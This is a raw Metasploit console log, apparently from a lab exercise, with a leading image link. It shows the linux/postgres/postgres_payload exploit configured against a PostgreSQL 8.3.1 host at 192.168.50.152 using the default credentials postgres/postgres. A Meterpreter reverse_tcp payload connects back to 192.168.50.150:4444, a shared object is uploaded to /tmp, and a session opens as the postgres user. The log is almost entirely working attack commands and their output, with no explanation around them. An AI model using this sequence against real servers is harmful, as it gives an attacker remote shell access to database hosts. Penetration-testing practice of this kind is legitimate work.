 msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.50.152
rhosts ⇒ 192.168.50.152
msf6 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT ⇒ 5432
msf6 exploit(linux/postgres/postgres_payload) > set USERNAME postgres
USERNAME ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST <192.168.50.150
[-] The following options failed to validate: Value '<192.168.50.150' is not valid for option 'LHOST'.
LHOST ⇒
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.150
LHOST ⇒ 192.168.50.150
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.150:4444
[*] 192.168.50.152:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/yoRqjknv.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.152
[*] Meterpreter session 1 opened (192.168.50.150:4444 → 192.168.50.152:45210) at 2024-09-25 16:39:38 +0200
meterpreter > getuid
Server username: postgres